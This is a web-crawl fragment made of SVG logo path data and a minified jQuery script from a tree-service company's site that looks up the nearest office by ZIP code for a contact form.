1.84-.79-1.05-2.11C432.05,215.27,433.36,214.48,433.63,215.53Zm47.43.53c-.53.26-.79.79-1.32.52l-.79-.52C479.22,215.53,481.32,214,481.06,216.06ZM362,215.53c-.27.79-1.32,1.58-2.11.79S361.17,215,362,215.53Zm93,.53c1.06,1.32-.53,2.11-.79,3.42-.79-.26-1.84.27-1.58-.79C453.13,217.9,453.39,215.79,455,216.06Zm-73.52,1.05c0,1.58-1.31,1.32-2.37,1.32-1.05-.53-.26-1.32,0-1.85C379.87,216.58,380.93,216.32,381.45,217.11Zm13.71,1.06c-.27.79-1.32,1.84-2.11,1.05l-.53-.79C392.79,217.11,394.37,217.11,395.16,218.17Zm-75.89,1.31c-.79-.52-3.69-.79-3.43-1.84A2.78,2.78,0,0,1,319.27,219.48Zm9.48-1.31c.8,1.58-1.05.79-1.58,1.84.79,4,6.06,1.84,4.48,6.59-2.9,0-5.8,0-8.17,1.32-1.05-2.64-5.27-2.11-4.74-5l-2.11-.53c2.64-3.42,4.22,5,7.91,1.06C323.48,220.8,325.59,217.11,328.75,218.17Zm27.67,3.68-2.63-.26.26-1.58A3.45,3.45,0,0,1,356.42,221.85ZM343,223.17c-1.05,2.64-4.21-1.58-5.27,1.58-.79-.79-.26-2.9.53-3.95C340.61,219.75,341.67,222.12,343,223.17Zm64.83-.79c-.27,1.06-1.85.27-2.64.53C405.43,222.38,407.81,220,407.81,222.38Zm64.29,0c-.53,2.37-2.37,2.11-4.22,1.06-.79-.27,0-.79.53-1.06C469.46,222.38,471.05,220.8,472.1,222.38Zm-120.42,0c0,.53-1.05,0-1.58.27C349.83,221.59,351.15,221.85,351.68,222.38Zm19.76,1.06c-1.32,1.31-.79,2.1-.79,3.95h-.79c-.26-1.85,1.05-2.9,0-4.74C370.65,222.12,370.91,223.17,371.44,223.44Zm54.28,1.05,2.64-1.58-1.85,1.58Zm7.12,1c-.53.27-1.58,2.38-2.9,1.58l-.26-4.21C431.52,222.12,432.84,224.23,432.84,225.54Zm-51.91-.79-1.58-.52h1.58Zm-17.66.79c-.52.27-2.63.79-2.9-.79Zm79.84.27c0,.52-1.05.26-1.31.26C440.74,225.28,443.38,223.7,443.11,225.81Zm11.86.52c1.06,1.06.79,2.38,1.32,3.43-2.11-4.22-6.06,1.58-8.17-3.16l2.11-1.85C451.28,226.07,453.39,228.18,455,226.33ZM465.51,225v1.31h-1.32l.27-1.58C464.72,225.28,465,225,465.51,225Zm14.23.79c-.26.26-.79.79-1.31.52l-.27-1.58A1.45,1.45,0,0,1,479.74,225.81Zm-84.85.79h-.79l.27-1.06C394.63,225.81,395.16,226.07,394.89,226.6Zm40.32.79h-1c-1.06-.79.26-1.06,1-1.06Zm47.7,4.48c-.53.26-1.59-.53-1.85-1.06l.26-1.84C482.91,229,484,230.29,482.91,231.87Zm-13.71-1.06c-.26.53-.79.27-1.32.27l-.26-1.32C468.15,230.55,469.2,229.76,469.2,230.81ZM362,230.55v.79c-.53.26-1.06,0-1.59-.53C360.9,230.29,361.69,229.76,362,230.55Zm96.44,1.32.52-1.58.79.52Zm-128.59.26c-.79.26-1.32-.53-1.85-1a3.85,3.85,0,0,1,1.85-.27Zm112.25,0-1.05-.79h1.05Zm9.22,1.58c-1,.27-2.63.53-3.16-.26.26-1.58,2.11-1.06,3.16-1.58Zm-138.34-.79-1.58-.26ZM485.28,234l-.53-.53h.53Zm-92.76.26c-.53,1.84-.53,2.11-2.11,2.9-1.31-1.06-.26-2.64.53-3.43A1.93,1.93,0,0,1,392.52,234.24ZM436,235v.53a1.25,1.25,0,0,1-1.58-1.58C435.21,233.71,435.47,234.5,436,235Zm-79.58,0-1.05.53-.27-1.06C355.37,235.29,355.9,234.77,356.42,235Zm89.07,2.37v1.06c-2.38,1-2.9-1.59-2.38-3.17C444.17,235.29,445.75,236.08,445.49,237.4ZM372,236.61a1.52,1.52,0,0,1-2.64.53l-.26-1.58C369.86,235.82,371.71,235,372,236.61Zm-26.88,5c-3.42,1-1.32-4.22-4.74-4A7.19,7.19,0,0,1,345.09,241.62Zm88-.79c-.79,1.84-3.16,1.84-3.42,3.95-1.32-2.11,1.31-3.95.79-5.53C431.26,240,432.84,239.51,433.1,240.83Zm-35.57,6.85c-2.9-.53-2.11-5.8-5.54-2.9-1.05.53-.26,2.11-.52,3.16.52.53,1.58,1.06,1.32,1.85-2.38-1.59-2.64-5-5-6.06,1.32,0,4,.26,4.74-1.59a2.54,2.54,0,0,1,2.11-2.37C398.85,240,396.47,245,397.53,247.68Zm54.28-4.22c-.26.79-2.11,1.32-3.16.53-1.32-.53-1.06-2.11-.53-3.43C449.7,241.09,450.23,242.67,451.81,243.46Zm-150.72-1.05c-.53,0-.27,1.58-1.32,1.05l-.53-.53C299.5,242.67,300.3,241.62,301.09,242.41Zm118.57,1.32c-.52.52-1.31.26-1.84.26l.26-1.58C418.61,242.93,419.66,242.93,419.66,243.73Zm21.08,1.58c-.52,1.31-2.63,1.58-4.48,1.58.79-1.32-1.31-2.9-.52-4.48C439.16,241.09,437.58,246.36,440.74,245.31ZM339,244.78c-1.58.26-1.32,3.69-3.42,2.37a4.77,4.77,0,0,1,.79-3.69C337.71,243.2,338.24,244.25,339,244.78Zm85.11,1.32c-.79.79-2.37-.53-2.37-1.32C422.56,244.25,423.62,245,424.14,246.1Zm-21.08-.53c.53,1.05-.79,1.05-1.05,1.32C401.75,246.62,402,245,403.06,245.57Zm-44.79,1.32a5,5,0,0,1-6.85,1.31l-.53-1.58C354.05,246.89,355.63,247.41,358.27,246.89Zm29.51,0v.79c-.53-.27-.53,0-.79.26l-.27-1.32C387,247.15,387.25,246.89,387.78,246.89Zm64,3.42c-.53.27-1.05,1.85-2.11,1.32l-.26-4.48C450.76,247.15,451,249.26,451.81,250.31Zm-105.14-.79a5.81,5.81,0,0,1-1.31,2.11l-4.75-1.84C340.88,245.83,345.09,248.47,346.67,249.52Zm130.17-1.58a1.51,1.51,0,0,1-1.58,2.11l-.26-2.37Zm-99.6,1.32c-.26.53-.79,0-1.32.26-.53-.52-.26-1.05.26-1.32C376.71,248.47,377.5,248.2,377.24,249.26Zm68,.53c.53,1.58-.52,3.16-1.58,3.16-.53-1.58-1.84-3.16-1.05-4.75C444.17,247.68,444.7,249,445.22,249.79Zm-13.17,2.63c-.27.79-.53,1.58-1.32,1.85-2.64-1.32-2.11-6.33-6.06-3.43-1.32-.53-.26-1.32,0-2.11C427.57,248.47,430.2,250.31,432.05,252.42Zm6.32,2.11v-1.85h.53Zm-103.55,0c.26.53-.27.53-.53,1.05H334v-1.31A1,1,0,0,1,334.82,254.53ZM466,290.63h-1.32c.26-.53.79-1.32,1.32-1.05Zm-155.73,7.9-.53-.26.79-.79.27.26Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M151.81,464.75h14.42v3.4h-5v19.77h-4.33V468.15h-5.06Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M189.72,478v10h-4.33V464.75h8.19c3.73,0,6.58,1.3,6.58,5.57,0,2.53-.65,5.18-3.56,5.59V476c2.57.34,3.34,2,3.34,4.2,0,1-.12,6.64.93,7.32v.43h-4.76c-.53-1.48-.43-4.32-.46-5.87s0-3.36-1.49-3.8a13.21,13.21,0,0,0-3.67-.3Zm0-3.4h3.39c1.42-.1,2.54-1,2.54-3.34,0-2.59-1.08-3-2.72-3.06h-3.21Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M220.83,487.92V464.75H233v3.4h-7.85V474h7.23v3.4h-7.23v7.14H233v3.39Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M252.89,487.92V464.75h12.18v3.4h-7.85V474h7.23v3.4h-7.23v7.14h7.85v3.39Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M318.26,471.8c0-2.07-.15-4.11-2.53-4.11-1.45,0-2.38.59-2.38,2.16,0,1.76,1.12,2.44,2.47,3.31a38.64,38.64,0,0,1,5.26,3.8,6,6,0,0,1,1.94,4.85c0,4.38-2.9,6.67-7.13,6.67-5.19,0-7.05-2.9-7.05-7v-1.7h4.33v1.36c-.1,2.25.58,3.89,2.72,3.89a2.39,2.39,0,0,0,2.68-2.72,3.49,3.49,0,0,0-1.73-3.06c-2.25-1.76-5.06-3-6.82-5.34a6.45,6.45,0,0,1-1.12-3.55c0-4,2.23-6.12,6.8-6.12,6.89,0,6.7,5.31,6.74,7.6Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M343.23,487.92V464.75h8.83c4.14,0,5.41,3.34,5.41,6.58,0,2-.52,4.21-2.16,5.5a7.58,7.58,0,0,1-4.85,1.39h-2.91v9.7Zm4.32-13.09h2.32c1.88,0,3.15-.81,3.15-3.62,0-2.66-1-3.06-3.49-3.06h-2Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M376.9,487.92V464.75h12.18v3.4h-7.85V474h7.23v3.4h-7.23v7.14h7.85v3.39Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M422.81,479.68c0,.43-.06.89-.09,1.32-.22,4.24-1.64,7.48-6.46,7.48-7.1,0-7.57-4.51-7.57-10.69v-3.3c.19-5.9.65-10.29,7.57-10.29,3.86.06,6,2,6.34,6a11.6,11.6,0,0,1,.09,1.76h-4.27c-.18-1.48,0-4.26-2.16-4.26-3.4,0-3.12,4.05-3.12,5.84V480c0,1.92.16,5,3.12,5,2.38,0,2.1-3.83,2.2-5.31Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M442.92,487.92V464.75h4.33v23.17Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M466.28,487.92l5.53-23.17h5.84l5.25,23.17h-4.63l-1.15-5.87h-5.06l-1.14,5.87Zm6.46-9.26h3.7l-1.17-6.58c-.22-1.09-.31-2.14-.43-3.22,0-.52-.09-1.05-.16-1.54h-.06c-.06.49-.12,1-.15,1.54-.13,1.08-.22,2.13-.44,3.22Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M501.9,487.92V464.75h4.33v19.78h8v3.39Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M534,487.92V464.75h4.33v23.17Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M568,471.8c0-2.07-.16-4.11-2.54-4.11-1.45,0-2.38.59-2.38,2.16,0,1.76,1.12,2.44,2.48,3.31a39.17,39.17,0,0,1,5.25,3.8,6,6,0,0,1,1.94,4.85c0,4.38-2.9,6.67-7.13,6.67-5.19,0-7-2.9-7-7v-1.7h4.33v1.36c-.09,2.25.58,3.89,2.72,3.89a2.39,2.39,0,0,0,2.68-2.72,3.49,3.49,0,0,0-1.73-3.06c-2.25-1.76-5.06-3-6.82-5.34a6.45,6.45,0,0,1-1.12-3.55c0-4,2.23-6.12,6.8-6.12,6.89,0,6.71,5.31,6.74,7.6Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M591.4,464.75h14.43v3.4h-5v19.77h-4.32V468.15H591.4Z" transform="translate(-36 -107.7)"/><path class="cls-1" d="M633.88,471.8c0-2.07-.15-4.11-2.53-4.11-1.45,0-2.38.59-2.38,2.16,0,1.76,1.11,2.44,2.47,3.31a38.54,38.54,0,0,1,5.25,3.8,6,6,0,0,1,1.95,4.85c0,4.38-2.9,6.67-7.14,6.67-5.19,0-7-2.9-7-7v-1.7h4.32v1.36c-.09,2.25.59,3.89,2.72,3.89a2.4,2.4,0,0,0,2.69-2.72,3.51,3.51,0,0,0-1.73-3.06c-2.25-1.76-5.07-3-6.83-5.34a6.44,6.44,0,0,1-1.11-3.55c0-4,2.23-6.12,6.8-6.12,6.89,0,6.7,5.31,6.73,7.6Z" transform="translate(-36 -107.7)"/></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.cortesetree.com/dist/js/site-components/residentialFormOfficeLookup.min.js?v=gTvlHH_K9AVnHqMK25JIETlNrMYA375lfARnJrmnuog
body_size: 963
content:
window.NetworkServicesContactUs=function(i){return{getResidentialZipCodesJson:function(e){return i.get("/umbraco/api/MyContactUsAPI/GetResidentialAutocompleteZipCodes?term="+e.term+"&nodeid="+crieria.nodeId+"&ancestornodeid="+e.ancestorNodeId)},submitResidentialSearchUrl:"/umbraco/api/MyContactUsAPI/SearchResidential",submitNonResidentialSearchUrl:"/umbraco/api/MyContactUsAPI/SearchNonResidential"}}(jQuery),$(document).ready(function(){if(!$("body").hasClass("contactUs")){let e=$(".umbraco-forms-field.officeidfield").closest("form");e.each(function(){let e=$(this),t=e.find(".zip,.zipcode,.postalcode,.ziporpostalcode").find("input");e.find(".umbraco-forms-field.state select");let d=e.find(".umbraco-forms-field.officeidfield input"),a=e.find(".umbraco-forms-field.officenodeid input"),r=e.find(".umbraco-forms-field.officename input"),s=e.find('.umbraco-forms-navigation input[type="submit"]'),l=e.find(".umbraco-forms-navigation"),c=e.find(".contactPageNodeId").attr("data-node-id"),i={keyUpTimer:null,init:function(){this.bind()},bind:function(){let i=this;0<t.length&&0<d.length&&(t.blur(function(){null!==i.keyUpTimer&&clearTimeout(i.keyUpTimer),i.fetchOfficeId($(this).val())}),t.keyup(function(){let e=$(this);null!==i.keyUpTimer&&clearTimeout(i.keyUpTimer),i.keyUpTimer=setTimeout(function(){i.fetchOfficeId(e.val())},4e3)})),e.submit(function(e){""!==d.val()&&null!==d.val()||e.preventDefault()})},fetchOfficeId:function(e){d.val(""),a.val(""),r.val(""),s.removeAttr("disabled"),l.find(".officeNotFound").remove();let i=d.attr("office-container-id"),o=(void 0!==i&&""!==i||(i=-1),[]),t=d.attr("data-accepted-office-ids"),n=(void 0!==t&&""!==t&&(o=t.toLowerCase().split(",")),d.attr("data-accepted-office-ids-validation-message"));void 0!==n&&""!==n||(n=""),""!==e&&(e={ContactPageNodeId:+c,NodeId:globalSettings.nodeId,AncestorNodeId:i,ZipCodeTerm:e},$.post({url:window.NetworkServicesContactUs.submitResidentialSearchUrl,data:JSON.stringify(e),contentType:"application/json",dataType:"json"}).done(function(i){if(i.success){var t=!0;let e=i.data.residentialOfficeNotFoundHeadline;i.data.hasResult&&(t=!1,o.length&&(-1===jQuery.inArray(i.data.officeId.toString().toLowerCase(),o)&&(t=!0),n&&(e=n)),t||(d.val(i.data.officeId),a.val(i.data.officeNodeId),r.val(i.data.officeName))),t&&(s.attr("disabled",""),l.append('<div class="officeNotFound"><div class="inner alert alert-danger error"><div class="errorHeadline">'+e+'</div><div class="description">'+i.data.residentialOfficeNotFoundDescription+"</div></div></div>"),setTimeout(function(){let i=l.find(".officeNotFound .inner"),t=40;if(767<$(window).width()){var o=$("header").outerHeight();let e=0;0<$("header .siteAlert").length&&(e=$("header .siteAlert").outerHeight()),i.height()<$(window).height()-(o+e)&&(t=($(window).height()-(o+e)-i.outerHeight())/2)}window.CommonExtensions.scrollToElement(i,t)},100))}else window.CommonExtensions.ModalHelper.showModal({id:"error-modal",title:"Error",class:"centered",body:"There was an unsuccess error",defaultCloseButton:!0,modalSize:"small",destroyOnClose:!0})}).fail(function(e){var i="We have encountered an error with your request.";void 0!==e.responseJSON&&void 0!==e.responseJSON.Message&&void 0!==e.responseJSON.ExceptionMessage&&(i+="<div><code>"+e.responseJSON.Message+"<br />"+e.responseJSON.ExceptionMessage+"</code></div>"),window.CommonExtensions.ModalHelper.showModal({id:"error-modal",title:"Error",class:"centered",body:i,defaultCloseButton:!0,modalSize:"small",destroyOnClose:!0})}))}};i.init()})}});